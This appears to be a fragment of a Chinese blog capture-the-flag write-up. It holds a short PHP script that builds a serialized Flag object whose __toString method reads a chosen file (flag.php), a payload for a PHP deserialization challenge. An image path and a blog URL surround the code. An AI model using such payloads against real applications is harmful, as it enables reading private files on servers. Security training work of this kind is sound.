 <?php
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("good");
}
}
}
$user = new Flag();
$user->file = "flag.php";
echo serialize($user);
?>
https://blog.csdn.net/nzjdsds